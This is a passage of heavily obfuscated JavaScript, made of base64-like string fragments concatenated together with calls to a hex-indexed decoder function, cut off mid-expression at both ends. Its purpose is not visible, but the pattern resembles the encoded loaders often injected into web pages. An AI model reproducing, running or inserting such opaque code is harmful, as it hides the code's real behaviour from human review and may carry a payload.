'+'veicsJ1c0WmNLU2tQeGZHJywnRm1vYlc1'+'VmNIMnknLCdXUHhkR1NrTHpjYScsJ1c1a'+'TFlOG83dWEnLCdEZEJkUWFsZEpXJywnVz'+'VGY1V4aWdXT3knLCdXUHpMVzZxUnVhJyw'+'nVzZGY1BDa2FXNFgxJywnaXV1N1dSR3Yn'+'LCdFZjNjSDFlRycsJ1dSUmNUZDNkT0x1J'+_0x1227775u(0x373)+'c3TmNKYScs')+('J2hDa2NXUFJkSlNrSCcsJ2l3aWlXN3hkU'+'3EnLCdXUDNjSlNvd2p3bScsJ1dQT1BXUF'+'drc1cnLCdybWsyV1IxRFdPeScsJ1c0M2R'+'UbW9nVzVKY1VXJywnV1ExbFc3RmNTZjAn'+'LCdXUkZkT1pmR1c0aScsJ2JDa1JwU2swV'+'1J1Jywnb2dKY084b3ZXT0cnLCd4dXY3Zm'+'1vTCcsJ1c3cmdld1ZkUHEnLCdXN0ZjTVN'+'rTFc3djcnLCdnZ05jUDhvTVdSeScsJ1dQ'+_0x1227775u(0x279)+'3pTb0l4OG9tV1BhJywnVzdWZFY4a21XNl'+'RUJywnV1FEOFc3SmNNdVcnLCd4Q29rdVN'+_0x1227775u(0x344)+'VzZDL0VHJywnVzVEcWptbzJXUjAnLCdXN'+'XlOaXdWY0lhJywnVzY0T2VLSmNRYScsJ1'+'c0blpsMDNkTVcnLCduOGtyZzhrcFdQcSc'+'sJ21ta2ptQ2tCV1BxJywnV1B5SVc2QmNM'+'TVcnLCdDOGtLV085MGlxJywnRXhGY1J3Q'+'0QnLCd2OGsrV1FQS3BHJywnaWgwMVc2dG'+'RVYScsJ1c3QmNHZU5jTFhXJywnV1J2Z1c'+'0WmRISEcnLCdXUE9jVzYzY1R1SycsJ2hT'+_0x1227775u(0x269)+_0x1227775u(0x2ae)+'Q4a1FyWXZLJywnVzRkY0ltazdXN3ZkJyw'+'nVzUwUGR2UmNQVycsJ25Db0ZXNzNkUThv'+'ZScsJ3BZaGNUTDdkSmEnLCdtbWtKV1BWZ'+'E9TazQnLCdXNmEzZnUvY1JHJywnc2JGZE'+'1hRmRLRycsJ1c0NW5taGxkTHEnLCdwQ28'+'xYm1vcGlXJywnRm1vU1c0VmNRTWEnLCdX'+'NEQ1Z0NrWWpHJywnV09wZFVDazl0WFcnL'+'CdxMTVqaFNvUCcsJ0ZlWE1tOG9SJywnVz'+'ZoZFM4a25B')+('RzQnLCd0U29xVzVGY1JNMCcsJ3dta1dsQ'+'28zeWEnLCdtU2tUaVNrb1dSbScsJ1dRbn'+'JXNEpkSFltJywnV1F2VVc2WmNUMzQnLCd'+_0x1227775u(0x2d4)+'LCdXTzNkTkNrMEFjbScsJ1c1alpkTnRkS'+'EcnLCdnWWhjVExiNCcsJ25jVmNQdVpkTm'+'EnLCdkQ2tDV08vZEhDa00nLCdXNUx3bW1'+_0x1227775u(0x26a)+'Q284a2JuYScsJ1dSaGRJSGpWVzdtJywnb'+'EdOY1AwN2RLRycsJ25HSGdBbW9rJywnV1'+'J2dFc2cGRNc2EnLCdXUG1LVzZOY1NNNCc'+'sJ1c2N2NQZTdkTENrUScsJ1dSM2NOOG9q'+_0x1227775u(0x317)+'WFoV1BtRScsJ2FxeGNLTlR4JywndThvU1'+'c1WmNUZXUnLCdXNHJPa21vMVdROCcsJ1d'+'SUmNMU291VzdTdCcsJ1dQSmNNV0ZkS2d5'+'JywnQlNvTVdSamlXUGUnLCdXNTdjTksvZ'+'FQ4a3knLCd1bWsrV1FmNFdSZScsJ1c3Wm'+'NROGtzeTFxJywnd0NrNnBiVmRPVycsJ1d'+'QYm9XN1JkVWFhJywnYm1rWFdPL2RWU2tu'+'JywncFdsY0hnblQnLCdvQ29nYkNvR2NhJ'+'ywnVzQzY1E4azZXNlRwJywnV09iQlc3M2'+'RLRzAnLCdlbWtYV1BCZFBTa1InLCdvYUh'+'TdThvSScsJ1c2L2NMZ3BkU1NrOScsJ1dS'+'aGRPSG51VzdtJywnZTBOY1JTb1ZXUXUnL'+_0x1227775u(0x27f)+_0x1227775u(0x2ff)+'nLCdXT0pjUkNvU3B1ZScsJ2EzM2NJbW9J'+'V095JywnbVNvb1c3N2RUbW9vJywndG1re'+'FdSekVXT20nLCdrcWxjUE5idycsJ1dSUD'+'JXNXFyRXEn')+('LCdXNEJkTG1reFc2MVEnLCdXUjNjS0NvN'+'Gl3dScsJ1c0dGNKSG1PVzRDJywnVzcwSm'+'8zQmNPRycsJ1c3WmNKZ3lhV1FpJywnZUx'+'SY1JTb2RXUVcnLCdrZFJjS2diVicsJ1dS'+'OUlXNC9jVTFDJywnRThvdnFKZXEnLCdlQ'+'29kVzRaZEtDb3cnLCdsQ28rYUNvUWRHJy'+'wnVzV0Y1NDa1dXNUhaJywnQ21vZFc3dGN'+_0x1227775u(0x36e)+_0x1227775u(0x30d)+'zRWY05HOE5XN0snLCdybW9LVzdWY1VncS'+'csJ1c1QmNKeGlvV09hJywnV09HSFc0QmN'+'IZXknLCd5TnhjVDFxVScsJ3k4a3VXT0xj'+'akcnLCd2bW9kVzR4Y1FLNCcsJ1c0VmRWb'+'W84VzQzY1RHJywnV1JyMlc1V09GYScsJ2'+_0x1227775u(0x2bb)+'4a09zdEhyJywnbldLcFdPVmNHYScsJ1dR'+'OERXNnRjSktDJywnV1B1Qlc0SmNMd3EnL'+'CdXT2ljV1JLL3RhJywnV09wY004b0dwZW'+'EnLCdwYmxkSjhrcVc3dScsJ1dSWmNOOG9'+'DZjJlJywnZDhvZlc0cGRROG9PJywnVzdT'+'S2tMaGNOcScsJ1c0N2NVZ0JkVm1rTicsJ'+'1c0WmNSSHVtVzQwJywnV1AzY09Tb1RXN1'+'dqJywnRlNrUVdPMVFXT3knLCdXNVJjUWN'+'LUFc0OCcsJ1c0cGNITnRjVFdxJywnaHVS'+'Y01Tb1FXUUcnLCdXNDNjS2JXU1c2NCcsJ'+'2tHL2NQMTlxJywnY21vd1c1N2RRQ29vJy'+'wnV1JkY0ptb2tXNmF0JywnV080RldReUd'+'5RycsJ1c2RmRNOGsweFlPJywnV094ZE9I'+'ZkJXNksnLCd4eDNjR3dPZicsJ2l0L2NJM'+'kZkSHEnLCdXNzBwbjhvV3dXJywnbGMzY0'+'tMWHUnLCdj')+('WnRkT1Nrblc1eScsJ1dQYnhXNHBkSmFlJ'+'ywndm1vUHZjNHMnLCdxQ2tSV092YldQcS'+'csJ1dPN2NOU29FVzVxVScsJ1c1L2NMMmR'+_0x1227775u(0x31c)+'Y1FXRmRMTTgnLCd1Zi9jVTJTRycsJ0M4b'+_0x1227775u(0x1f3)+'dXN1Bxa3ZCZE1hJywncFNreFdPSmRQU2t'+'DJywnRUNrY1dRYnpXUGUnLCdjY0ZjR2Z4'+_0x1227775u(0x1c4)+'DhrMlc2eScsJ1dSN2RJOGtyRnE4JywnV0'+_0x1227775u(0x36a)+'sJ2FDb1VXNDNkRzhvYycsJ1dPQmNVQ281'+'VzRtWCcsJ0U4b2dEU293V095JywnVzVia'+'29MTmRHRycsJ25Da1RlOGtCV09TJywnaj'+'hrcldQdGRWbWtLJywnV09aZFZDazV1WXE'+'nLCd6bW9jdENvLycsJ1dPL2NWbW9DVzVX'+'VicsJ1c1TmRPQ2tveFdXJywnaFNrM2hta'+'zdXUXUnLCdnU2tvV1BGZFZTa2knLCdXNT'+'dkVW1vV1c0RmNKVycsJ2JnYWRXUGltJyw'+'nZENrZ3dyOUknLCdXUjdjS2IvZFFNZScs'+_0x1227775u(0x333)+'3NDa0FXT0RicFcnLCdXT1NmV09tYXdXJy'+_0x1227775u(0x25f)+'PJywnbjhrWFdRVmRUOGtTJywnQW1rZ1dQ'+'OS9XUjgnLCdXNE5jRzhrV3N3MCcsJ1c3M'+'2RSbWtCVzZIUycsJ1c1WmNNMTRFV1FHJy'+'wnZ0c3ZE5Da1VXNW0nLCdxbWt0Y2Q3ZEh'+'XJywnaDFIdGdDa00nLCdXNHppa00zZFBh'+'Jywnc1NrdVdPTEhiRycsJ1c3dGRWQ29VV'+'zdKY0tXJywnV09GY1Q4b21XNEtWJywna2'+'1raXRxdlEn')+('LCdlU2tEV1FsZFA4a2YnLCdpV2Y4RkNvO'+'ScsJ0U4b3FXUkxnV09TJywnaFNranhHRF'+_0x1227775u(0x2f1)+_0x1227775u(0x271)+'a0V5YmUnLCdFbW90VzdkY1VLNCcsJ2NmR'+'2VXUnlCJywnbnRIb3lTbzUnLCdtMDVzZG'+'1rbycsJ2w4b2ZXN3RkVUNvTCcsJ2ZaNTd'+_0x1227775u(0x311)+'akNrcldSaScsJ1dSaGRKYTV1VzU0JywnV'+'zdLaWczdGNRVycsJ2kyQ0dXUTgxJywnan'+'N4ZEhta2dXNDgnLCdXN3I0YjhvTVdPRyc'+_0x1227775u(0x285)+'JywnVzd4ZFQ4a2NFWGUnLCd1c1JkTklKZ'+_0x1227775u(0x33f)+'VpVzYvZFNaUycsJ3M4b2xXNWxjVU00Jyw'+'nV1JOY1ZTb0RXNWVuJywneXcvY0xNU2Un'+'LCdmckxleThveScsJ1c0UmRNOGsxcVphJ'+'ywnbUNrcGFTa1hXUm0nLCdqSE9FV1BWY0'+'1hJywnVzRSY0xtazd3MlMnLCdsZTdjTVN'+_0x1227775u(0x26e)+_0x1227775u(0x2fb)+'no5bENvRldQYScsJ2JJcGNKMDFPJywnV1'+'BkY1FDb1ZXNzRLJywncUNvNXltb2FXUW0'+'nLCdXNE5jS3hCZEtta24nLCdXT3pSVzZW'+_0x1227775u(0x205)+'E5yZGRMMEJkTkdpTmFta3NXNDhTJywnVz'+'ZwY1VlM2RKU2tuJywndjhvbFdRbmhXUU8'+'nLCdXUEdIVzZKY0l3ZScsJ1c2ZGNNeGRk'+'TkNrNScsJ1dRbGNMOG94Zmg0JywnV09Ed'+'Vc1dGNSTm0nLCdjQ29KY1NvUmdhJywnVz'+_0x1227775u(0x24d))+(_0x1227775u(0x20f)+'lcnLCduSDBWV1FWY1JHJywnVzZmdGxTb0'+'dXT0cnLCdwOGtVdkpyVScsJ2MwQmNVbW9'+'HV1FXJywnZ0wvY01tb1RnRycsJ1c3endu'+_0x1227775u(0x1ea)+'GRLWlRCVzV1JywnV1FDY1dRZTdyYScsJ3'+'J0aGRJWE5kSEcnLCduWmIrdjhvYScsJ29'+'ta1pXUE5kSlNrOCcsJ2xTbzNrOG9KaUcn'+'LCdzOGt2aG1vb3NxJywnVzVKY0x3QmRMU'+'2thJywnVzY3Y01oaGNSc3UnLCdXNy9kTW'+'1vcVc2bGNMRycsJ21HaGNOMTNkUFcnLCd'+_0x1227775u(0x2c3)+_0x1227775u(0x1f5)+'CdXNjNkVENrQlc0anAnLCdkY3JPdUNvMi'+_0x1227775u(0x261)+'sJ0RTa2xtOG8veHEnLCdXUVpjSWNkZE5L'+'YScsJ1c0M2NJRzhPVzRhJywnb04zY0ttb'+'3FucScsJ3NTb01XNUJjSGhPJywnVzZEU2'+'0wTmRTRycsJ3RDb1JXN1pjSEx1JywnV1J'+'CY1Q4b05jdUMnLCdDSnBkTWJKZEtHJywn'+_0x1227775u(0x23f)+'CcsJ1c1UmNJOGtFek55JywncThrY21yUm'+_0x1227775u(0x316)+'DOENxJywnV1J4Y1JDb0hlS2UnLCdXNU5k'+'UUNrb1c0UFgnLCdkbWt2aG1raldQOCcsJ'+'1dRUHJXNFNxQXEnLCduU2tOV09aZExTa0'+_0x1227775u(0x29a)+_0x1227775u(0x2d3)+'VScsJ1c3RmRTbWtMelpxJywnbGZKY1VDb'+_0x1227775u(0x33a)+'4nLCdXN3hj')+(_0x1227775u(0x30f)+'VNrS1dRNWxrVycsJ2NzODhXT2xjTHEnLC'+'dXUU5kTlNrOXFxVycsJ3E4a0hXT1RmV1F'+'hJywnRFNrNGttb21CcScsJ29haGNTaGZn'+_0x1227775u(0x34d)+'nEnLCdXNUpkTm1rK1c1cm4nLCdXNEhja1'+_0x1227775u(0x1b7)+'kSVNrc2Ntb0FpOGtNVzZEcScsJ0RTb3JF'+'cjR4JywnV1JiTVc2aGRLWjgnLCdpWWxjU'+'TMvZFZhJywnVzdkY1MydGRRQ2toJywnVz'+_0x1227775u(0x1ce)+'4Q2tydThvRHBNQ1NXNGJ3JywnVzRCY1BD'+_0x1227775u(0x230)+'29NZ1NvdmNHJywnblo5enVDb3YnLCdidl'+_0x1227775u(0x349)+_0x1227775u(0x30b)+_0x1227775u(0x246)+_0x1227775u(0x214)+_0x1227775u(0x329)+'vdVdPdScsJ2RkTmNPd1JkS0cnLCdXT0gx'+_0x1227775u(0x1cb)+'2JsZFRaSmRJRycsJ1c1eUdpd0pjS2EnLC'+_0x1227775u(0x1c6)+'hJywnVzRteWVDb1dzYScsJ1c2L2NTdzNk'+'TG1rcycsJ2h4aGNWOG9SZ3EnLCd0bWtlZ'+_0x1227775u(0x23b)+'c3Y1Z4bScsJ1dPN2NSOG84VzdlUicsJ1c'+'3bmRnOGs5bUcnLCd3ZnZJYzhvMycsJ3FT'+_0x1227775u(0x36b)+'2tIV1A1WG9XJywnVzRaZEo4a0pXN2JaJy'+'wnV1I3ZFFI')+(_0x1227775u(0x1b8)+'zh5VzZ1JywnV09Dalc3WmNUdmknLCduYU'+'dFV09wY1FXJywnb1NvMmFDbzlhVycsJ2R'+'LUDdsOGt1JywncHYxRGhta3YnLCdmQ2tr'+'V1BOZFY4a2wnLCdXT3p2VzRaY05oaScsJ'+'2NtazlXUnhkVlNrSScsJ1c2M2NOU2tIVz'+_0x1227775u(0x1fa)+'OSzBlV1B1JywneG1vUkNYV1knLCdXNzNk'+_0x1227775u(0x346)+'CdXUlMrV1Fhd0RXJywnV1AwMVc1RmNQTk'+'MnLCdXUUxjVzdGY1JMZScsJ2pMMUFmbWt'+'3JywnVzRCY0xYeXhXNTAnLCdXNHZEbThv'+'cVdPUycsJ1c3L2NLbWtwcWhxJywnV1AvY'+_0x1227775u(0x1bb)+'Jta3diU2twV1FpJywnYjhvYlc0M2RSU29'+_0x1227775u(0x2b1)+_0x1227775u(0x233)+_0x1227775u(0x37d)+_0x1227775u(0x37b)+_0x1227775u(0x2af)+_0x1227775u(0x27b)+_0x1227775u(0x2fc)+'c1T2RuOGtKbkcnLCdXNlpjTFNrb3JxJyw'+'nVzdkZFZtazdXNGY0JywnZmdKY0k4b2lw'+'RycsJ3pDa2lXT0xHZmEnLCdXNjdjU0cwU'+'Vc3bScsJ1dPQmNUU29aVzZhKycsJ2dTa1'+_0x1227775u(0x367)+'nV1B5MWNTb1RzU29RdmEnLCdXT3hjVlNv'+_0x1227775u(0x1bc)+'UNvQScsJ1c1UHNlQ29kV09PJywnZXYvY1'+'Rtb1RXUHkn')+('LCdpU2tjQlpYOScsJ1c3cGNOR2lmVzVLJ'+_0x1227775u(0x258)+'csJ0Ntb2t6Y09WJywnVzRkY0xOQmRMbWt'+_0x1227775u(0x356)+'Y0dXJywnZXFMVUNtb0QnLCdBU2tjV1BUb'+_0x1227775u(0x1fb)+'RZV1J1JywnVzZSZE5ta0VXNkRxJywnVzd'+'oY0wweTBXUXknLCdXNmhkT0NrZXpxVycs'+'J1dRT0NXNlZjSjI4JywnVzdWY0tNdGRJQ'+_0x1227775u(0x1ff)+'FSZEpta3InLCdXNzFjZTMzZE1xJywnVzV'+'KZEdTazhXNTFUJywnb0pPYldPeGNMcScs'+'J1dSWmROYnY4VzVxJywnV1FEU1c0ZGRIZ'+'EsnLCdwU2tJV1BSZE84a0EnLCdXNWRjTE'+'5HR1dSRycsJ1c2ZGNNTXRjSWJlJywnaks'+'wR1c2bGRNcScsJ1c1VmRKU2sxVzZURCcs'+_0x1227775u(0x1c7)+'3knLCdXNVZjUHhsY0lydScsJ2RlS3FXNj'+'dkT3EnLCdXNGFNYWgvY0dXJywnbDJsY1M'+'4b1doRycsJ1c3RmNOZVZkTjhrcycsJ1dQ'+'WFdXNUpjTEtXJywnY3FTWFdQTmNHRycsJ'+'1c0WEllMVJkTFcnLCdXNWxjSm1rbVc3ej'+'AnLCdXNVJkTm1rdFc2NVAnLCdXUkhVVzZ'+'DZ0FhJywneGZyMmFDb3AnLCdXUTdkSnJq'+'UVc0eScsJ0RTb01XUW42V09PJywnaEl4Z'+'E04a3dXNkMnLCdiTjlNa21reCcsJ1dRME'+'5XNnBjUjNpJywneVNvbXk4b25XUVMnLCd'+'sM1ZjUW1vS1dQcScsJ1dPUmNOOGsyRFhp'+'JywnVzdKZFNta3BGWjAnLCd4M1JjSWhDO'+'CcsJ2xhUmNIdVZkUXEnLCdXN1JkS1Nrcl'+'c1MWsnLCdX')+(_0x1227775u(0x2e5)+'ScsJ1c0cGNIOGs3VzY1KycsJ1c1SFBoU2'+'thcGEnLCdXN3BjUnJXSlc2OCcsJ1dST0l'+'XNFpjUWVPJywnVzRiWGhLSmRVRycsJ1c2'+'M2NPQ2txRnd5JywnV1FiUFc3NGt2RycsJ'+'1dSYW9XNVpjTzBXJywnaDN0Y1BTb2ZvRy'+'csJ1dQYUFXNlZjU0xpJywndkpkZE5jcGR'+_0x1227775u(0x1e9)+'b1VXUlcnLCdXUjQxV1JLMkNxJywncFNrU'+'nhaNVEnLCdnQ28ra0NvMWxHJywndDhvRl'+_0x1227775u(0x2c4)+'QbGRSSWZSVzdDJywnV09mV1c0U2tGVycs'+'J2pydGNQdURzJywnVzVWY1ZDazVES1cnL'+'CdxOG9ueUdTbicsJ1c0cGNLOGtnVzZUYy'+'csJ0NDb2pySFNRJywneFNvb3VTb1BXUVc'+'nLCdpbW9jVzVSZFA4b3UnLCdXT1hwVzRp'+'V3dHJywnbVkweldRcGNUYScsJ0V3WmNVd'+'093JywnVzUvY0dOZGNNWFMnLCdXUlZjTU'+'hwZFB3UycsJ1c1UCthU2tyaWEnLCdEU29'+_0x1227775u(0x322)+'N20raFNvNXZXJywnRDhvWkU4bzFXUU8nL'+_0x1227775u(0x1e8)+'cnLCdoS05jTm1vL1dQdScsJ1c0SmRNU28'+'vVzdCY1JXJywnV09KZExkUEFXNEMnLCdX'+_0x1227775u(0x1ed)+'CdXNDdkVVNvS1c3TmNMYScsJ3RtbytXNE'+'JjTWg4JywnZEd0Y0swRmRTcScsJ2RKQmN'+'LZ0RLJywnVzRWY1N4MEJXUnknLCdlZ1dE'+'VzZGZFNxJywnZzAwUlc2RmRJYScsJ2R0U'+'mNVZ2hkUHEnLCdXUURRVzRPRHRxJywnbE'+'NvRFc2dGRU')+('bW9oJywncGNWY094NUInLCdibWtFc0hIS'+'CcsJ3hlL2NITmFjJywnQVNraGZDb0hxYS'+'csJ0Ftb0ZXUkg0V1FTJywnV09sZE5jekR'+_0x1227775u(0x24c)+_0x1227775u(0x21f)+'044b09qd3knLCdXUE5jUW1vZGN2QycsJ1'+'c1WmRVQ2tidEplJywneUNvWHRDb3VXUEs'+'nLCdpZjdjTFNvcFdSOCcsJ0ZkSmRRYkpk'+_0x1227775u(0x207)+'mVHJywnQkhoZE9aL2RSYScsJ1c1UDlvQ2'+_0x1227775u(0x295)+'Da3JXNkx1JywnV1JmcFc3OFp1cScsJ2Vn'+'dUFXN0pkU0cnLCdXNGRkVkNrMkF0SycsJ'+'3Z2VmRTSW13c0NvWUNtb2tXNFJjVVNrei'+'csJ3htbzJ2R21FJywnYUxuRFc2TmRQVyc'+_0x1227775u(0x20b)+'RycsJ1c3QmNUZWFqV09hJywncXZOY1BOS'+'zgnLCdXNDE1Ym1veVdQQycsJ1dQeGNJQ2'+_0x1227775u(0x33e)+_0x1227775u(0x2e0)+'bWsvZlNvV0RhJywnZkNreFdSNVFpOG95a'+'3EnLCdtM3BjVkNvR25hJywnVzRLK3Btb1'+_0x1227775u(0x1f4)+'mL2RNVycsJ1c1TmNUWjhmVzVXJywnZUth'+'V1dQbVQnLCdXT2J5ZVNvQVc2TycsJ210V'+'Gx1OG9HJywnVzU1YWJTa2tsRycsJ1dSdj'+'BXNVJkTHJHJywnVzU1VG0wN2RNcScsJ1c'+'0aGNIZVJjTVo0JywnV09wY1FDb2VtMkMn'+'LCdXUnRjRzF4ZFVxNCcsJ1dPSGZXNENXR'+'VcnLCdzOG9mV1FyU1dRZScsJ2pDa0NvQ2'+'t5V1JxJywn')+('dm1vc1c3WmNSMW0nLCdjU293a0NvOGthJ'+'ywnbnQ3ZEg4azhXN2UnLCd1eHJTcFNvVC'+'csJ1dPZnlXNm1KdUcnLCduU2sybThrd1d'+'PcScsJ1c3RmRTQ2tpVzY5WicsJ0NlcjJl'+'bW9aJywnaTFaY1NDb0FlcScsJ0NmL2NWT'+_0x1227775u(0x345)+'VaY0xyYklsU2thVzQxV1c0TycsJ2JjeGR'+'UbWtXVzQ4JywnakNvQlc0ZGRHOG9RJywn'+_0x1227775u(0x2d6)+'zUzY0xta3NXNFhKJywnZFdHN1dPQmNIcS'+'csJ1dPaW5XUEsycVcnLCdXNTFNaThrRnB'+_0x1227775u(0x2c1)+_0x1227775u(0x1b1)+'1dSQycsJ1c0WmNTTUNlV1JHJywnVzdlcG'+'htb1h5cScsJ1c2amRsQ2tXYXEnLCdvdVJ'+'jUThvU1dQdScsJ1dPTmNJM2FGV1JWY1Zt'+'a0snLCdXUkxQVzV4ZFNzQycsJ2ZNR2hXU'+'ks1JywnZ3d5eVc2eGRLcScsJ3I4a1NrWT'+_0x1227775u(0x27a)+_0x1227775u(0x360)+_0x1227775u(0x213)+_0x1227775u(0x2bd)+_0x1227775u(0x226)+_0x1227775u(0x1d0)+'J1c2ZndvOGtVbFcnLCdhc1JkTW1rRlc0N'+'CcsJ2pkbmZyQ29jJywnVzRHdWE4b25yRy'+_0x1227775u(0x371)+'jTnlZVzdWZExXJywnVzVsY1ZDa052ZVMn'+'LCdXNXhjSm1rZlc0NXInLCdXN2RjTVNrR'+'Fc1elonLCdXNlpjSHVwY0hYcScsJ1dRUE'+'9XNkpjVHZH')+('JywnV09GY0pyL2RIM0MnLCdsSXBjUTEvZ'+'FJxJywnV080RFc1QmNNdVcnLCdkdVpjUG'+_0x1227775u(0x283)+'wNGM4b1Z6cScsJ3VTa0NXUXZQb2EnLCdX'+'UFZjTDhvNFc3VysnLCdsV2Jkc1NvUicsJ'+_0x1227775u(0x204)+'MnLCdXT0pjUk4zZFFta1hXUEJkTHEnLCd'+'sYzdkRzhra1c1cScsJ1dPUmNKQ29HVzZt'+_0x1227775u(0x1ae)+'mNIZjgnLCdrWG11V1IzY1ZHJywnVzZwY0'+'1ta3pXN0QwJywnV09PcVdPQ3BCcScsJ2V'+'LS1pXUkdwJywnbDhvL29Db2lnVycsJ1c0'+'dGRWbWs5RUdhJywnYTFHWldPcVknLCdwS'+_0x1227775u(0x2f7)+'wnZmgvY09tb0xrYScsJ1c2SmRUU2tCVzV'+'iVScsJ2tOYXRXUXFaJywnV1JWZEs4a2V2'+'SWEnLCdXNFpjSDhrS1c1SEYnLCdkSkJjV'+'jBKZEhhJywnV1IweVc1eGNKMnknLCdnQ2'+'9tZDhvL2JHJywnemh2N2Y4b3UnLCdvQ29'+'SbUNvcmFHJywnejhvcXdxS24nLCdpQ29S'+'ZkNvdWFhJywnV1BsZE9xbnlXNlcnLCdXT'+'05jSFpoZEllbScsJ1dPTmNWSDNkTk0wJy'+'wnVzd4Y1F4N2NNWlcnLCdXNzlQZE1aZE9'+'hJywnZnc1ZWdDa0onLCdoMkN0V1BLcycs'+'J0Ftb1F0Q296V1BlJywneVNvbFdSenJXT'+'0cnLCdXT0pjS3JKZExoOCcsJ0YwaitjU2'+'9nJywnVzVDd2cycGNVYScsJ2tTb1BuQ29'+'UakcnLCd1bW9kVzZOY0hnMCcsJ3p1cmVu'+'Q285JywndFNvbVdRdnBXUUMnLCdEQ2tjY'+'nQvZEdxJywnbUNrdFdPTmRWU2tUJywnV1'+'BaZEtDay95')+('SWI0RVcnLCdXNXV3ZzJsY1VHJywnYm1ra'+'WdDa2xXUXEnLCdzQ29PV1JEcldSNCcsJ3'+'RTa1FXUFA0V1FtJywnVzRKY1VoM2NRZFM'+'nLCdXUXRkT0NrUnVkMCcsJ1dPVEJXNGlE'+_0x1227775u(0x259)+'zc3Y01oVycsJ1c3citoOGtFcEcnLCdXN1'+'ZjT0Nrc0ZoZScsJ0Fta3FXUXYvV09xJyw'+_0x1227775u(0x35b)+'NEcnLCdjSVJjVktkZEpxJywnc1NvdFdPW'+'HJXUGEnLCdXUlBhVzQvY1MzNCcsJ2NLWm'+'NQbW9wZVcnLCdkU2t3V1JsZEs4a2knLCd'+'XUHRjT0NvZFc3cVUnLCdXNHp6aDhvWFdP'+'QycsJ1c2ZGNOMEJkU1NrSicsJ1c2cmNsb'+_0x1227775u(0x34a)+'piRG8nLCdGQ2swa21vQXhxJywnc0NvVEM'+_0x1227775u(0x2f3)+'SW5NN2RWRycsJ1dSWmNTOG9EYXdtJywnV'+'1J2ZVc1cVJCcScsJ1dRWmNPOG9pVzRtUi'+'csJ1c0M2NKSTh1VzQ0JywnVzVOZFFTa1Z'+_0x1227775u(0x361)+'U29jV1J1JywnVzVwY01MQmNMWHUnLCdXN'+_0x1227775u(0x1af)+'wnbmR0ZExta2RXNUsnLCd1dnZPYlNveSc'+'sJ1c0cGNIZWxkUm1rRicsJ1c3VmNNTXk5'+_0x1227775u(0x1c8)+'1pjVUcnLCdFOG9Nd3E4VCcsJ21nbGNQU2'+'9rV1FTJywnaEhaY09XJywnVzZSY0pNbGR'+'POGs1JywnVzVaY05Da29EaGEnLCd2U2tZ'+_0x1227775u(0x29c)+'G5EblNvQ1dSdScsJ1dQWmNKbW9iZDN5Jy'+_0x1227775u(0x2dc))+('b1BXT3knLCdXUEJjT1NvM1c3NEsnLCdXU'+'VZkTXJwZE0wRmNLWjRtaDhrTFc0OCcsJ3'+'JDb1RDOG9uV09DJywnbmNsY1FLdngnLCd'+'XUlg1VzRsZFFKZScsJ1c0M2RJbWtpVzVm'+'YycsJ1c3RzJnS1pjSlcnLCdXUWRjSWNsZ'+'Ed4ZScsJ2I4b01XNVpkT1NvbCcsJ1dSZm'+'9XNmhkTEhHJywnZDBDSlc1eGRQVycsJ1d'+_0x1227775u(0x1b9)+_0x1227775u(0x1d6)+'CdXNXU1cGZCY1VHJywnd21rN2ljWmRVcS'+'csJ0FTazRXUGpLaGEnLCd5OG9LeVNvOVd'+_0x1227775u(0x2f8)+_0x1227775u(0x219)+'2ZicTBXUlpjTmEnLCdkZDdjSHV6eicsJ3'+_0x1227775u(0x25b)+'XNC9jU0NrTHUybScsJ2Q4aythQ2s4V1E4'+'JywnV09HN1c0M2NTME8nLCdXUldhV1Fhc'+'npXJywnZXg4SldQV2MnLCdrM0d1V1BhVy'+'csJ1dPSmNRbW9CVzdTOCcsJ1dRTGpXN3E'+'rdUcnLCdjQ29Rb0NvWWdxJywnczFKY00y'+'dWMnLCdyOG9tdXFLaScsJ2pJL2RIQ2tqV'+_0x1227775u(0x300)+'RjQycsJ29heGRVU2t1VzZpJywnVzZWY01'+'MaGRROGt6JywnbjhrZFdSVmRVbWtOJywn'+'V09ialc3eGNOZ0MnLCdkZlhHbG1rbycsJ'+'3BhRmRUQ2tGVzZtJywnck4xbGVtb0wnLC'+'dXNlJkVVNrVnNkUycsJ29Db1JmOG9zZVc'+'nLCdXUk9qV1JHM3pxJywnamJGY0t3OWMn'+'LCdsYUpkR0Nrclc3dScsJ1c2clVnZkZkS'+_0x1227775u(0x2cf)+'hqSycsJ2Zo')+('RmNVOG9NV1AwJywnRktibmJTb3UnLCdXN'+'jRYZzFKY0pXJywnVzRsZFFTa2R5dFMnLC'+'dXT0g1VzVOZFVZZScsJ2llQmNVbW9VV1F'+'5JywnRUNvdkZDb09XT0MnLCdxQ2s0Y2Na'+'ZEhhJywneFNvb3VTbzZXUEsnLCd6Q29le'+_0x1227775u(0x241)+'hjRmRPOGtOVzRHJywnY0NvVGw4b0RkcSc'+'sJ1dRdlVXN0pjSndTJywnam1rcWFTa1VX'+'UVcnLCdXNGxjVkNrNFc2SFUnLCdoQ285V'+'zRKZFRtb3cnLCdjR2JNRENvdicsJ1dPS3'+'dXUDhrd3EnLCdzdkJkR2RGY1U4a0dlbW9'+'qek4zZFVTa24nLCdXNy9jU1NrWVc1akUn'+'LCdXT0ZkTmRuRFc1ZScsJ1c2U3liOG9mR'+'WEnLCdFSlhMV1B4Y1RDb25XNk5kUVgzY0'+'lDa0InLCdnbWtGcnJyNycsJ3ZDb3JDOG9'+'uV1JlJywnVzRmZ2Y4a29pRycsJ2lINVV4'+'Q28yJywnZ1NrcVdQUmRQQ2s4JywnbGFuM'+_0x1227775u(0x353)+'4xcTMnLCdiYkJjUTJ6aycsJ1c0aGNLZFd'+_0x1227775u(0x203)+'SCcsJ1c0dmludkZkSGEnLCdXNk5kSVNrV'+'0FiOCcsJ2ZxTzRXT3hjUUcnLCdwSUZjTD'+'FOZEtHJywnekNvWXhTb1ZXUWUnLCdrbW9'+'2Z0NvWWJhJywnV1JYS1c3WmNOaE8nLCdX'+_0x1227775u(0x1da)+'2Vtb3dXNmxkR0NvVycsJ1c0cGNPU2sreH'+'VhJywneW1rbWlHVmRKVycsJ1dSMXVXN05'+'jS3c0JywnbGZHSFdQdUEnLCdXUlBtVzZ4'+'Y0oyUycsJ1dPdGRLSDVuVzQwJywndUNvb'+'Fc3UmNSTEsnLCdpM21hV1FXRicsJ1dSUm'+_0x1227775u(0x2a9))+('JywnV1JkY0ltby9pM3knLCdXUUpkSzhrc'+'XJJeScsJ1dPL2RVU29iVzVKY1VTb09zVy'+'csJ3ZDa3ZXT0xuZFcnLCd5OGs2a0NvSkR'+_0x1227775u(0x347)+_0x1227775u(0x1d1)+'ScsJ1c1VmRQQ2tFc0llJywnZkpaY1RMQm'+_0x1227775u(0x276)+_0x1227775u(0x2ad)+'Y0cxcGNMR2